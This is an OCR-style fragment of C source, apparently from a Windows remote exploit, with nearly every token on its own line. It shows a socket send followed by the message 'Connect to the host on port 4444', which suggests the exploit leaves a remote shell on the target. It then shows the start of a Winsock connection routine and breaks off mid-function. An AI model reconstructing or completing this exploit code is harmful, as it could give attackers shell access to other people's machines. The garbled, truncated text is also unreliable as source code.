
send
(
sock
,
 buf
,
strlen
(
buf
)
,
0
)
;
printf
(
"[*] Done! Connect to the 
host on port 4444...\n\n"
)
;
}
int
connect_target
(
char
*
host
,
 u_short 
port
)
{
int
 sock 
=
0
;
struct
 hostent 
*
hp
;
    WSADATA wsa
;
struct
 sockaddr_in sa
;
WSAStartup
(
MAKEWORD
(
2
,
0
)
,
&
wsa
)
;
memset
(
&
sa
,
0
,
sizeof
(
sa
)
)
;
    hp 
=
gethostbyname
(
host
)
;
if
(
hp 
==
NULL
)
{
printf
(
"gethostbyname() 
error!\n"
)
;
exit
(
0
)
;